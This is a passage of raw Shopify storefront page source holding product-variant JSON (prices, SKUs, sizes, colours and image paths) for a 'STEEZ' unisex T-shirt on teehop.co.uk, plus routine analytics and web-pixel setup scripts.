T-Shirt"},"id":"31715990700104","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|XL","title":"Red \/ XL  (46-48 inch chest)","untranslatedTitle":"Red \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990732872","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|2XL","title":"Red \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Red \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990765640","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|3XL","title":"Red \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Red \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991978056","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|S","title":"Olive \/ S  (34-36 inch chest)","untranslatedTitle":"Olive \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992010824","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|M","title":"Olive \/ M  (38-40 inch chest)","untranslatedTitle":"Olive \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992043592","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|L","title":"Olive \/ L  (42-44 inch chest)","untranslatedTitle":"Olive \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992076360","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|XL","title":"Olive \/ XL  (46-48 inch chest)","untranslatedTitle":"Olive \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992109128","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|2XL","title":"Olive \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Olive \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992141896","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"sku":"GD05|Olive|3XL","title":"Olive \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Olive \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990798408","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|S","title":"Light Pink \/ S  (34-36 inch chest)","untranslatedTitle":"Light Pink \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990831176","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|M","title":"Light Pink \/ M  (38-40 inch chest)","untranslatedTitle":"Light Pink \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990863944","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|L","title":"Light Pink \/ L  (42-44 inch chest)","untranslatedTitle":"Light Pink \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990896712","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|XL","title":"Light Pink \/ XL  (46-48 inch chest)","untranslatedTitle":"Light Pink \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990929480","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|2XL","title":"Light Pink \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Light Pink \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990962248","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"sku":"GD05|Light Pink|3XL","title":"Light Pink \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Light Pink \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990995016","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|S","title":"Navy \/ S  (34-36 inch chest)","untranslatedTitle":"Navy \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991027784","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|M","title":"Navy \/ M  (38-40 inch chest)","untranslatedTitle":"Navy \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991060552","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|L","title":"Navy \/ L  (42-44 inch chest)","untranslatedTitle":"Navy \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991093320","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|XL","title":"Navy \/ XL  (46-48 inch chest)","untranslatedTitle":"Navy \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991126088","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|2XL","title":"Navy \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Navy \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991158856","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"sku":"GD05|Navy|3XL","title":"Navy \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Navy \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991191624","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|S","title":"Dark Heather \/ S  (34-36 inch chest)","untranslatedTitle":"Dark Heather \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991224392","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|M","title":"Dark Heather \/ M  (38-40 inch chest)","untranslatedTitle":"Dark Heather \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991257160","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|L","title":"Dark Heather \/ L  (42-44 inch chest)","untranslatedTitle":"Dark Heather \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991289928","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|XL","title":"Dark Heather \/ XL  (46-48 inch chest)","untranslatedTitle":"Dark Heather \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991322696","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|2XL","title":"Dark Heather \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Dark Heather \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991355464","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"sku":"GD05|Dark Heather|3XL","title":"Dark Heather \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Dark Heather \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991388232","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|S","title":"Heather Navy \/ S  (34-36 inch chest)","untranslatedTitle":"Heather Navy \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991421000","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|M","title":"Heather Navy \/ M  (38-40 inch chest)","untranslatedTitle":"Heather Navy \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991453768","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|L","title":"Heather Navy \/ L  (42-44 inch chest)","untranslatedTitle":"Heather Navy \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991486536","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|XL","title":"Heather Navy \/ XL  (46-48 inch chest)","untranslatedTitle":"Heather Navy \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991519304","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|2XL","title":"Heather Navy \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Heather Navy \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991552072","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"sku":"GD05|Heather Navy|3XL","title":"Heather Navy \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Heather Navy \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991584840","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|S","title":"Royal \/ S  (34-36 inch chest)","untranslatedTitle":"Royal \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991617608","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|M","title":"Royal \/ M  (38-40 inch chest)","untranslatedTitle":"Royal \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991650376","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|L","title":"Royal \/ L  (42-44 inch chest)","untranslatedTitle":"Royal \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991683144","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|XL","title":"Royal \/ XL  (46-48 inch chest)","untranslatedTitle":"Royal \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991715912","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|2XL","title":"Royal \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Royal \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991748680","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"sku":"GD05|Royal|3XL","title":"Royal \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Royal \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991781448","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|S","title":"Kelly Green \/ S  (34-36 inch chest)","untranslatedTitle":"Kelly Green \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991814216","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|M","title":"Kelly Green \/ M  (38-40 inch chest)","untranslatedTitle":"Kelly Green \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991846984","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|L","title":"Kelly Green \/ L  (42-44 inch chest)","untranslatedTitle":"Kelly Green \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991879752","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|XL","title":"Kelly Green \/ XL  (46-48 inch chest)","untranslatedTitle":"Kelly Green \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991912520","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|2XL","title":"Kelly Green \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Kelly Green \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715991945288","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"sku":"GD05|Kelly Green|3XL","title":"Kelly Green \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Kelly Green \/ 3XL  (54-56 inch chest)"}],"purchasingCompany":null},},"https://www.teehop.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"535068723","storefrontBaseUrl":"https:\/\/www.teehop.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"STEEZ (Multiple Colours)\",\"vendor\":\"streetshirts\",\"id\":\"4478369497160\",\"untranslatedTitle\":\"STEEZ (Multiple Colours)\",\"url\":\"\/products\/steez\",\"type\":\"Unisex T-Shirt\"},\"id\":\"31715990011976\",\"image\":{\"src\":\"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829\"},\"sku\":\"GD05|White|S\",\"title\":\"White \/ S  (34-36 inch chest)\",\"untranslatedTitle\":\"White \/ S  (34-36 inch chest)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4478369497160,"gid":"gid:\/\/shopify\/Product\/4478369497160","vendor":"streetshirts","type":"Unisex T-Shirt","handle":"steez","variants":[{"id":31715990011976,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","public_title":"White \/ S  (34-36 inch chest)","sku":"GD05|White|S"},{"id":31715990044744,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ M  (38-40 inch chest)","public_title":"White \/ M  (38-40 inch chest)","sku":"GD05|White|M"},{"id":31715990077512,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ L  (42-44 inch chest)","public_title":"White \/ L  (42-44 inch chest)","sku":"GD05|White|L"},{"id":31715990110280,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ XL  (46-48 inch chest)","public_title":"White \/ XL  (46-48 inch chest)","sku":"GD05|White|XL"},{"id":31715990143048,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ 2XL  (50-52 inch chest)","public_title":"White \/ 2XL  (50-52 inch chest)","sku":"GD05|White|2XL"},{"id":31715990175816,"price":1999,"name":"STEEZ (Multiple Colours) - White \/ 3XL  (54-56 inch chest)","public_title":"White \/ 3XL  (54-56 inch chest)","sku":"GD05|White|3XL"},{"id":31715992174664,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ S  (34-36 inch chest)","public_title":"Black \/ S  (34-36 inch chest)","sku":"GD05|Black|S"},{"id":31715992207432,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ M  (38-40 inch chest)","public_title":"Black \/ M  (38-40 inch chest)","sku":"GD05|Black|M"},{"id":31715992240200,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ L  (42-44 inch chest)","public_title":"Black \/ L  (42-44 inch chest)","sku":"GD05|Black|L"},{"id":31715992272968,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ XL  (46-48 inch chest)","public_title":"Black \/ XL  (46-48 inch chest)","sku":"GD05|Black|XL"},{"id":31715992305736,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ 2XL  (50-52 inch chest)","public_title":"Black \/ 2XL  (50-52 inch chest)","sku":"GD05|Black|2XL"},{"id":31715992338504,"price":1999,"name":"STEEZ (Multiple Colours) - Black \/ 3XL  (54-56 inch chest)","public_title":"Black \/ 3XL  (54-56 inch chest)","sku":"GD05|Black|3XL"},{"id":31715990208584,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ S  (34-36 inch chest)","public_title":"Ice Grey \/ S  (34-36 inch chest)","sku":"GD05|Ice Grey|S"},{"id":31715990241352,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ M  (38-40 inch chest)","public_title":"Ice Grey \/ M  (38-40 inch chest)","sku":"GD05|Ice Grey|M"},{"id":31715990274120,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ L  (42-44 inch chest)","public_title":"Ice Grey \/ L  (42-44 inch chest)","sku":"GD05|Ice Grey|L"},{"id":31715990306888,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ XL  (46-48 inch chest)","public_title":"Ice Grey \/ XL  (46-48 inch chest)","sku":"GD05|Ice Grey|XL"},{"id":31715990339656,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 2XL  (50-52 inch chest)","public_title":"Ice Grey \/ 2XL  (50-52 inch chest)","sku":"GD05|Ice 